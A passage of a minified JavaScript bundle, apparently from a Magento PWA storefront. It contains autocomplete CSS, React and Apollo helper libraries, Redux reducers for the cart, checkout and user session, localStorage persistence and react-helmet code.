8px;\r\n}\r\n.pythonAutoComplete-contentWrapper-3l0{\r\n    width: 100%;\r\n    max-width: calc(100% - 60px);\r\n    flex: 1;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n}\r\n.pythonAutoComplete-price-1Uz{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #002B5F;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    padding: 0px 12px;\r\n}\r\n\r\n.pythonAutoComplete-name-3bC{\r\n    font-size: 12px;\r\n    line-height: 1.35;\r\n    color: #002B5F;\r\n    flex: 1;\r\n    font-weight: 500;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-contentWrapper-3l0{\r\n        display: flex;\r\n        flex-direction: column;\r\n        justify-content: center;\r\n        align-items: flex-start;\r\n    }\r\n    .pythonAutoComplete-price-1Uz{\r\n        padding: 0;\r\n        margin-top: 2px;\r\n    }\r\n    .pythonAutoComplete-root-2a8{\r\n        max-height: 47vh;\r\n    }\r\n}",""]),t.locals={hidden:"pythonAutoComplete-hidden-1rl",visible:"pythonAutoComplete-visible-1jM",root:"pythonAutoComplete-root-2a8",root_hidden:"pythonAutoComplete-root_hidden-ZC_ pythonAutoComplete-root-2a8 pythonAutoComplete-hidden-1rl",root_visible:"pythonAutoComplete-root_visible-2ls pythonAutoComplete-root-2a8 pythonAutoComplete-visible-1jM",message:"pythonAutoComplete-message-2J9",suggestions:"pythonAutoComplete-suggestions-25e",sg_categories:"pythonAutoComplete-sg_categories-2mJ",heading:"pythonAutoComplete-heading-1nV",seeAllResult:"pythonAutoComplete-seeAllResult-35T",suggestedProductroot:"pythonAutoComplete-suggestedProductroot-3vr",suggestedProductname:"pythonAutoComplete-suggestedProductname-1gK",loaded:"pythonAutoComplete-loaded-1-0",notLoaded:"pythonAutoComplete-notLoaded-3oQ pythonAutoComplete-loaded-1-0",placeholder:"pythonAutoComplete-placeholder-1M-",container:"pythonAutoComplete-container-1nq",imageWrapper:"pythonAutoComplete-imageWrapper-1Vh",contentWrapper:"pythonAutoComplete-contentWrapper-3l0",price:"pythonAutoComplete-price-1Uz",name:"pythonAutoComplete-name-3bC"}},qT12:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&Symbol.for,a=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,p=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,g=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119
function z(e){if("object"==typeof e&&null!==e){var t=e.$$typeof
switch(t){case a:switch(e=e.type){case p:case d:case i:case c:case s:case h:return e
default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case l:return e
default:return t}}case o:return t}}}function A(e){return z(e)===d}t.AsyncMode=p,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=a,t.ForwardRef=f,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=c,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return A(e)||z(e)===p},t.isConcurrentMode=A,t.isContextConsumer=function(e){return z(e)===u},t.isContextProvider=function(e){return z(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return z(e)===f},t.isFragment=function(e){return z(e)===i},t.isLazy=function(e){return z(e)===v},t.isMemo=function(e){return z(e)===m},t.isPortal=function(e){return z(e)===o},t.isProfiler=function(e){return z(e)===c},t.isStrictMode=function(e){return z(e)===s},t.isSuspense=function(e){return z(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===c||e===s||e===h||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===w||e.$$typeof===x||e.$$typeof===b)},t.typeOf=z},qVdT:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return s}),n.d(t,"b",function(){return invariant})
var r=n("aFck"),a="Invariant Violation",o=Object.setPrototypeOf,i=void 0===o?function(e,t){return e.__proto__=t,e}:o,s=function(e){function InvariantError(t){void 0===t&&(t=a)
var n=e.call(this,"number"==typeof t?a+": "+t+" (see https://github.com/apollographql/invariant-packages)":t)||this
return n.framesToPop=1,n.name=a,i(n,InvariantError.prototype),n}return Object(r.a)(InvariantError,e),InvariantError}(Error)
function invariant(e,t){if(!e)throw new s(t)}!function(e){e.warn=function(){},e.error=function(){}}(invariant||(invariant={}))
var c={env:{}}
if("object"==typeof e)c=e
else try{Function("stub","process = stub")(c)}catch(e){}}).call(this,n("8oxB"))},qrOD:function(e,t,n){"use strict"
t.a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
var r="function"!=typeof t[t.length-1]&&t.pop(),a=t
if(void 0===r)throw new TypeError("The initial state may not be undefined. If you do not want to set a value for this reducer, you can use null instead of undefined.")
return function(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i]
var s=void 0===e,c=void 0===t
return s&&c&&r?r:a.reduce(function(e,n){return n.apply(void 0,[e,t].concat(o))},s&&!c&&r?r:e)}}},qx2n:function(e,t,n){"use strict"
n.d(t,"a",function(){return equal})
var r=Object.prototype,a=r.toString,o=r.hasOwnProperty,i=Function.prototype.toString,s=new Map
function equal(e,t){try{return function check(e,t){if(e===t)return!0
var n=a.call(e)
var r=a.call(t)
if(n!==r)return!1
switch(n){case"[object Array]":if(e.length!==t.length)return!1
case"[object Object]":if(previouslyCompared(e,t))return!0
var s=Object.keys(e),l=Object.keys(t),u=s.length
if(u!==l.length)return!1
for(var p=0;p<u;++p)if(!o.call(t,s[p]))return!1
for(var p=0;p<u;++p){var d=s[p]
if(!check(e[d],t[d]))return!1}return!0
case"[object Error]":return e.name===t.name&&e.message===t.message
case"[object Number]":if(e!=e)return t!=t
case"[object Boolean]":case"[object Date]":return+e==+t
case"[object RegExp]":case"[object String]":return e==""+t
case"[object Map]":case"[object Set]":if(e.size!==t.size)return!1
if(previouslyCompared(e,t))return!0
for(var f=e.entries(),h="[object Map]"===n;;){var g=f.next()
if(g.done)break
var m=g.value,v=m[0],b=m[1]
if(!t.has(v))return!1
if(h&&!check(b,t.get(v)))return!1}return!0
case"[object Function]":var y=i.call(e)
return y===i.call(t)&&!function endsWith(e,t){var n=e.length-t.length
return n>=0&&e.indexOf(t,n)===n}(y,c)}return!1}(e,t)}finally{s.clear()}}var c="{ [native code] }"
function previouslyCompared(e,t){var n=s.get(e)
if(n){if(n.has(t))return!0}else s.set(e,n=new Set)
return n.add(t),!1}},rLZa:function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return w})
var r,a=n("VkAN"),o=n.n(a),i=n("QILm"),s=n.n(i),c=n("q1tI"),l=n.n(c),u=n("VX74"),p=n("rid2"),d=["children"],f=["children"],h=["children"],g=["children"]
p.a.defaultProps.defer=!1
var m=function Meta(e){var t=e.children,n=s()(e,d)
return l.a.createElement(p.a,null,l.a.createElement("meta",n,t))},v=function Title(e){var t=e.children,n=s()(e,f)
return l.a.createElement(p.a,null,l.a.createElement("title",n,t))},b=function Script(e){var t=e.children,n=s()(e,h)
return l.a.createElement(p.a,null,l.a.createElement("script",n,t))},y=Object(u.gql)(r||(r=o()(["\n    query getStoreName {\n        storeConfig {\n            id\n            store_name\n            default_title\n        }\n    }\n"]))),w=function StoreTitle(e){var t,n=e.children,r=s()(e,g),a=Object(u.useQuery)(y).data,o=Object(c.useMemo)(function(){return a?a.storeConfig.default_title:"English"},[a])
return t=n?"".concat(n," - ").concat(o):o,l.a.createElement(p.a,null,l.a.createElement("title",r,t))}},rQT5:function(e,t,n){"use strict"
var r=n("QILm"),a=n.n(r),o=n("RIqP"),i=n.n(o),s=n("MVZn"),c=n.n(s),l=n("cDf5"),u=n.n(l),p=n("J4zp"),d=n.n(p),f=n("ngx/"),h=n("m22C"),g=["unhandledErrors"],m=f.a.markErrorHandled.toString()
function errorReducer(e,t){var n,r=e.unhandledErrors,a=t.type,o=t.payload
if(t.error instanceof Error)n=t.error
else{if(!(o instanceof Error))return e
n=o}if(a===m){var s=r.filter(function(e){return e.error!==n})
return c()({},e,{unhandledErrors:s})}if(!function sliceHandledError(e,t){var n=Object.entries(e).find(function(e){var n=d()(e,2)[1]
return"object"===u()(n)&&Object.values(n).includes(t)})
if(n)return n[0]}(e,n)){var l=i()(new Set(r).add(Object(h.a)(n,globalThis,this)))
return c()({},e,{unhandledErrors:l})}return e}var v=n("ANjH"),b=n("rUvP"),y=n("o+cj"),w=n("/dq9")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var x=new Map,_=new Map,E=new b.a,T=y.a.setToken.toString(),S=y.a.clearToken.toString(),k=y.a.getDetails.request.toString(),O=function scheduleSignOut(e){return function(t){return function(n){var r=e.dispatch
if(function isSigningIn(e){return e===T||e===k}(n.type)){var a=E.getRawItem("signin_token")
if(!a)return t(n)
var o=JSON.parse(a),i=o.timeStored,s=o.ttl,c=o.value,l=JSON.parse(c),u=1e3*s,p=Date.now()-i,d=Math.max(u-p,0),f=function callback(){r(Object(w.signOut)()).then(function(){x.delete(l),_.delete(l),history.go(0)})}
if(!x.has(l)){var h=setTimeout(f,d)
x.set(l,h)}if(!_.has(l)){var g=setInterval(function(){Date.now()-i>u&&f()},1e3)
_.set(l,g)}}else if(function isSigningOut(e){return e===S}(n.type)){var m,v=_createForOfIteratorHelper(x)
try{for(v.s();!(m=v.n()).done;){var b=m.value
clearTimeout(b)}}catch(e){v.e(e)}finally{v.f()}var y,O=_createForOfIteratorHelper(_)
try{for(O.s();!(y=O.n()).done;){var I=y.value
clearInterval(I)}}catch(e){O.e(e)}finally{O.f()}x.clear(),_.clear()}return t(n)}}},I=[n("0Kn9").a,O]
var C=v.a.apply(void 0,I),P=(0,v.d)(C,function createErrorHandlingStore(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o]
return e.apply(void 0,[(i=t,function errorHandlingRootReducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=e.unhandledErrors,r=void 0===n?[]:n,o=a()(e,g),s=i(o,t)
return s.unhandledErrors=r,errorReducer.call(errorHandlingRootReducer,s,t)})].concat(r))
var i}})
t.a=P},rUvP:function(e,t,n){"use strict"
n.d(t,"a",function(){return p})
var r=n("lSNA"),a=n.n(r),o=n("lwsE"),i=n.n(o),s=n("W8MJ"),c=n.n(s),l={length:0,getItem:function getItem(){},setItem:function setItem(){},removeItem:function removeItem(){},clear:function clear(){}},u=function(){function NamespacedLocalStorage(e,t){i()(this,NamespacedLocalStorage),this.localStorage=e,this.key=t}return c()(NamespacedLocalStorage,[{key:"_makeKey",value:function _makeKey(e){return"".concat(this.key,"__").concat(e)}},{key:"getItem",value:function getItem(e){return this.localStorage.getItem(this._makeKey(e))}},{key:"setItem",value:function setItem(e,t){return this.localStorage.setItem(this._makeKey(e),t)}},{key:"removeItem",value:function removeItem(e){return this.localStorage.removeItem(this._makeKey(e))}}]),NamespacedLocalStorage}(),p=function(){function BrowserPersistence(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:globalThis.localStorage||l
i()(this,BrowserPersistence),this.storage=new u(e,this.constructor.KEY||BrowserPersistence.KEY)}return c()(BrowserPersistence,[{key:"getRawItem",value:function getRawItem(e){return this.storage.getItem(e)}},{key:"getItem",value:function getItem(e){var t=this.storage.getItem(e)
if(t){var n=JSON.parse(t).value
return JSON.parse(n)}}},{key:"setItem",value:function setItem(e,t,n){var r=Date.now()
this.storage.setItem(e,JSON.stringify({value:JSON.stringify(t),timeStored:r,ttl:n}))}},{key:"removeItem",value:function removeItem(e){this.storage.removeItem(e)}}]),BrowserPersistence}()
a()(p,"KEY","M2_VENIA_BROWSER_PERSISTENCE")},rVgm:function(e,t,n){"use strict"
var r,a,o,i=n("lSNA"),s=n.n(i),c=n("MVZn"),l=n.n(c),u=n("e7SQ"),p=n("ngx/"),d=n("oTW8"),f=new(0,d.a.BrowserPersistence),h=!globalThis.navigator,g=!h&&navigator.onLine,m=!h&&!navigator.onLine,v=f.getItem("store_view_code")||"kwt_en",b={drawer:null,hasBeenOffline:m,isOnline:g,isPageLoading:!1,overlay:!1,pending:{},searchOpen:!1,storeCode:v,isContentRightToLeft:"kwt_ar"===v||"qtr_ar"===v},y=(r={},s()(r,p.a.toggleDrawer,function(e,t){var n=t.payload
return l()({},e,{drawer:n,overlay:!!n})}),s()(r,p.a.toggleSearch,function(e){return l()({},e,{searchOpen:!e.searchOpen})}),s()(r,p.a.setOnline,function(e){return l()({},e,{isOnline:!0})}),s()(r,p.a.setOffline,function(e){return l()({},e,{isOnline:!1,hasBeenOffline:!0})}),s()(r,p.a.setPageLoading,function(e,t){var n=t.payload
return l()({},e,{isPageLoading:!!n})}),s()(r,p.a.setLanguage,function(e,t){var n=t.payload
return l()({},e,{language:n})}),r),w=Object(u.a)(y,b),x=n("q0pE"),_={addItemError:null,cartId:null,details:{},detailsError:null,getCartError:null,isLoading:!1,isUpdatingItem:!1,isAddingItem:!1,removeItemError:null,shippingMethods:[],updateItemError:null},E=(a={},s()(a,x.a.getCart.receive,function(e,t){var n=t.payload
return t.error?l()({},_,{getCartError:n}):l()({},e,{cartId:String(n),getCartError:null})}),s()(a,x.a.getDetails.request,function(e){return l()({},e,{isLoading:!0})}),s()(a,x.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{detailsError:n,isLoading:!1}):l()({},e,n,{isLoading:!1})}),s()(a,x.a.addItem.request,function(e){return l()({},e,{isAddingItem:!0})}),s()(a,x.a.addItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{addItemError:n,isAddingItem:!1}):l()({},e,{isAddingItem:!1})}),s()(a,x.a.updateItem.request,function(e){return l()({},e,{isUpdatingItem:!0})}),s()(a,x.a.updateItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isUpdatingItem:!1,updateItemError:n}):l()({},e,{isUpdatingItem:!1})}),s()(a,x.a.removeItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{removeItemError:n}):l()({},e)}),s()(a,x.a.reset,function(){return _}),a),T=Object(u.a)(E,_),S=n("RIqP"),k=n.n(S),O=n("J4zp"),I=n.n(O),C=n("L3G4")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var P,A,M=function fromPairs(e){var t,n={},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=I()(t.value,2),o=a[0],i=a[1]
n[o]=i}}catch(e){r.e(e)}finally{r.f()}return n},L=(o={},s()(o,C.a.updateCategories,function(e,t){var n=t.payload,r=n.id,a=e.categories[r]||{}
if(a.children)return e
var o,i=k()(n.children).sort(function(e,t){return e.position>t.position?1:e.position===t.position&&e.id>t.id?1:-1}),c=new Map,u=_createForOfIteratorHelper(i)
try{for(u.s();!(o=u.n()).done;){var p=o.value
c.set(p.id,l()({},p,e.categories[p.id]||{},{parentId:r}))}}catch(e){u.e(e)}finally{u.f()}return l()({},e,{categories:l()({},e.categories,M(c),s()({},r,l()({},a,n,{children:k()(c.keys()),children_count:c.size})))})}),s()(o,C.a.setCurrentPage.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{currentPage:n})}),s()(o,C.a.setPrevPageTotal.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{prevPageTotal:n})}),o),j=Object(u.a)(L,{categories:{},currentPage:1,pageSize:6,prevPageTotal:null}),N=n("jr4w"),R={availableShippingMethods:[],billingAddress:null,billingAddressError:null,isSubmitting:!1,orderError:null,paymentMethodError:null,paymentCode:"",paymentData:null,receipt:{order:{}},shippingAddress:{},shippingAddressError:null,shippingMethod:"",shippingMethodError:null,shippingTitle:""},D=(P={},s()(P,N.a.begin,function(e,t){var n=t.payload
return l()({},e,n)}),s()(P,N.a.billingAddress.submit,function(e){return l()({},e,{billingAddressError:null,isSubmitting:!0})}),s()(P,N.a.billingAddress.accept,function(e,t){var n=t.payload,r=l()({},e,{isSubmitting:!1})
return n.sameAsShippingAddress?r.billingAddress=l()({},n):n.sameAsShippingAddress||(r.billingAddress=l()({},n,{street:k()(n.street)})),r}),s()(P,N.a.billingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{billingAddressError:n,isSubmitting:!1})}),s()(P,N.a.getShippingMethods.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{availableShippingMethods:n.map(function(e){return l()({},e,{code:e.carrier_code,title:e.carrier_title})})})}),s()(P,N.a.shippingAddress.submit,function(e){return l()({},e,{isSubmitting:!0,shippingAddressError:null})}),s()(P,N.a.shippingAddress.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddress:l()({},e.shippingAddress,n,{street:k()(n.street)})})}),s()(P,N.a.shippingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddressError:n})}),s()(P,N.a.paymentMethod.submit,function(e){return l()({},e,{isSubmitting:!0,paymentMethodError:null})}),s()(P,N.a.paymentMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentCode:n.code,paymentData:n.data})}),s()(P,N.a.paymentMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentMethodError:n})}),s()(P,N.a.receipt.setOrder,function(e,t){var n=t.payload
return l()({},e,{receipt:{order:n}})}),s()(P,N.a.receipt.reset,function(e){return l()({},e,{receipt:l()({},R.receipt)})}),s()(P,N.a.shippingMethod.submit,function(e){return l()({},e,{isSubmitting:!0,shippingMethodError:null})}),s()(P,N.a.shippingMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethod:n.carrier_code,shippingTitle:n.carrier_title})}),s()(P,N.a.shippingMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethodError:n})}),s()(P,N.a.order.submit,function(e){return l()({},e,{isSubmitting:!0,orderError:null})}),s()(P,N.a.order.accept,function(e){return l()({},e,{isSubmitting:!1})}),s()(P,N.a.order.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,orderError:n})}),s()(P,N.a.reset,function(){return R}),P),F=Object(u.a)(D,R),z=n("o+cj"),B=new(0,d.a.BrowserPersistence),W={currentUser:{email:"",firstname:"",lastname:""},getDetailsError:null,isGettingDetails:!1,isResettingPassword:!1,isSignedIn:function isSignedIn(){return!!B.getItem("signin_token")}(),resetPasswordError:null,token:B.getItem("signin_token")},U=(A={},s()(A,z.a.setToken,function(e,t){var n=t.payload
return l()({},e,{isSignedIn:!0,token:n})}),s()(A,z.a.clearToken,function(e){return l()({},e,{isSignedIn:!1,token:null})}),s()(A,z.a.getDetails.request,function(e){return l()({},e,{getDetailsError:null,isGettingDetails:!0})}),s()(A,z.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{getDetailsError:n,isGettingDetails:!1}):l()({},e,{currentUser:n,getDetailsError:null,isGettingDetails:!1})}),s()(A,z.a.resetPassword.request,function(e){return l()({},e,{isResettingPassword:!0})}),s()(A,z.a.resetPassword.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isResettingPassword:!1,resetPasswordError:n}):l()({},e,{isResettingPassword:!1,resetPasswordError:null})}),s()(A,z.a.reset,function(){return l()({},W,{isSignedIn:!1,token:null})}),A),q={app:w,cart:T,catalog:j,checkout:F,user:Object(u.a)(U,W)}
t.a=q},rWdj:function(e,t,n){"use strict"
n.d(t,"a",function(){return inspect})
var r=n("RKIb")
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=10,o=2
function inspect(e){return formatValue(e,[])}function formatValue(e,t){switch(_typeof(e)){case"string":return JSON.stringify(e)
case"function":return e.name?"[function ".concat(e.name,"]"):"[function]"
case"object":return null===e?"null":function formatObjectValue(e,t){if(-1!==t.indexOf(e))return"[Circular]"
var n=[].concat(t,[e]),i=function getCustomFn(e){var t=e[String(r.a)]
if("function"==typeof t)return t
if("function"==typeof e.inspect)return e.inspect}(e)
if(void 0!==i){var s=i.call(e)
if(s!==e)return"string"==typeof s?s:formatValue(s,n)}else if(Array.isArray(e))return function formatArray(e,t){if(0===e.length)return"[]"
if(t.length>o)return"[Array]"
for(var n=Math.min(a,e.length),r=e.length-n,i=[],s=0;s<n;++s)i.push(formatValue(e[s],t))
1===r?i.push("... 1 more item"):r>1&&i.push("... ".concat(r," more items"))
return"["+i.join(", ")+"]"}(e,n)
return function formatObject(e,t){var n=Object.keys(e)
if(0===n.length)return"{}"
if(t.length>o)return"["+function getObjectTag(e){var t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"")
if("Object"===t&&"function"==typeof e.constructor){var n=e.constructor.name
if("string"==typeof n&&""!==n)return n}return t}(e)+"]"
return"{ "+n.map(function(n){var r=formatValue(e[n],t)
return n+": "+r}).join(", ")+" }"}(e,n)}(e,t)
default:return String(e)}}},rid2:function(t,n,o){"use strict"
o.d(n,"a",function(){return te}),o.d(n,"b",function(){return $})
var i=o("q1tI"),c=o.n(i),l=o("17x9"),p=o.n(l),d=o("bmMU"),f=o.n(d),h=o("QLaP"),g=o.n(h),m=o("Gytx"),v=o.n(m)
function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,function c(e,t){return(Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}(e,t)}function u(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(a[n]=e[n])
return a}var b={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title",FRAGMENT:"Symbol(react.fragment)"},y={rel:["amphtml","canonical","alternate"]},w={type:["application/ld+json"]},x={charset:"",name:["robots","description"],property:["og:type","og:title","og:url","og:image","og:image:alt","og:description","twitter:url","twitter:title","twitter:description","twitter:image","twitter:image:alt","twitter:card","twitter:site"]},_=Object.keys(b).map(function(e){return b[e]}),E={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},T=Object.keys(E).reduce(function(e,t){return e[E[t]]=t,e},{}),S=function(e,t){for(var n=e.length-1;n>=0;n-=1){var r=e[n]
if(Object.prototype.hasOwnProperty.call(r,t))return r[t]}return null},k=function(e){var t=S(e,b.TITLE),n=S(e,"titleTemplate")
if(Array.isArray(t)&&(t=t.join("")),n&&t)return n.replace(/%s/g,function(){return t})
var r=S(e,"defaultTitle")
return t||r||void 0},O=function(e){return S(e,"onChangeClientState")||function(){}},I=function(e,t){return t.filter(function(t){return void 0!==t[e]}).map(function(t){return t[e]}).reduce(function(e,t){return a({},e,t)},{})},C=function(e,t){return t.filter(function(e){return void 0!==e[b.BASE]}).map(function(e){return e[b.BASE]}).reverse().reduce(function(t,n){if(!t.length)for(var r=Object.keys(n),a=0;a<r.length;a+=1){var o=r[a].toLowerCase()
if(-1!==e.indexOf(o)&&n[o])return t.concat(n)}return t},[])},P=function(e,t,n){var r={}
return n.filter(function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&console&&console.warn,!1)}).map(function(t){return t[e]}).reverse().reduce(function(e,n){var o={}
n.filter(function(e){for(var n,a=Object.keys(e),i=0;i<a.length;i+=1){var s=a[i],c=s.toLowerCase();-1===t.indexOf(c)||"rel"===n&&"canonical"===e[n].toLowerCase()||"rel"===c&&"stylesheet"===e[c].toLowerCase()||(n=c),-1===t.indexOf(s)||"innerHTML"!==s&&"cssText"!==s&&"itemprop"!==s||(n=s)}if(!n||!e[n])return!1
var l=e[n].toLowerCase()
return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][l]&&(o[n][l]=!0,!0)}).reverse().forEach(function(t){return e.push(t)})
for(var i=Object.keys(o),s=0;s<i.length;s+=1){var c=i[s],l=a({},r[c],o[c])
r[c]=l}return e},[]).reverse()},A=function(e,t){if(Array.isArray(e)&&e.length)for(var n=0;n<e.length;n+=1)if(e[n][t])return!0
return!1},M=function(e){return Array.isArray(e)?e.join(""):e},L=function(e,t){return Array.isArray(e)?e.reduce(function(e,n){return function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r+=1)if(t[n[r]]&&t[n[r]].includes(e[n[r]]))return!0
return!1}(n,t)?e.priority.push(n):e.default.push(n),e},{priority:[],default:[]}):{default:e}},j=function(e,t){var n
return a({},e,((n={})[t]=void 0,n))},N=[b.NOSCRIPT,b.SCRIPT,b.STYLE],R=function(e,t){return void 0===t&&(t=!0),!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},D=function(e){return Object.keys(e).reduce(function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n
return t?t+" "+r:r},"")},F=function(e,t){return void 0===t&&(t={}),Object.keys(e).reduce(function(t,n){return t[E[n]||n]=e[n],t},t)},z=function(e,t){return t.map(function(t,n){var r,a=((r={key:n})["data-rh"]=!0,r)
return Object.keys(t).forEach(function(e){var n=E[e]||e
"innerHTML"===n||"cssText"===n?a.dangerouslySetInnerHTML={__html:t.innerHTML||t.cssText}:a[n]=t[e]}),c.a.createElement(e,a)})},B=function(e,t,n){switch(e){case b.TITLE:return{toComponent:function(){return n=t.titleAttributes,(r={key:e=t.title})["data-rh"]=!0,a=F(n,r),[c.a.createElement(b.TITLE,a,e)]
var e,n,r,a},toString:function(){return function(e,t,n,r){var a=D(n),o=M(t)
return a?"<"+e+' data-rh="true" '+a+">"+R(o,r)+"</"+e+">":"<"+e+' data-rh="true">'+R(o,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}}
case"bodyAttributes":case"htmlAttributes":return{toComponent:function(){return F(t)},toString:function(){return D(t)}}
default:return{toComponent:function(){return z(e,t)},toString:function(){return function(e,t,n){return t.reduce(function(t,r){var a=Object.keys(r).filter(function(e){return!("innerHTML"===e||"cssText"===e)}).reduce(function(e,t){var a=void 0===r[t]?t:t+'="'+R(r[t],n)+'"'
return e?e+" "+a:a},""),o=r.innerHTML||r.cssText||"",i=-1===N.indexOf(e)
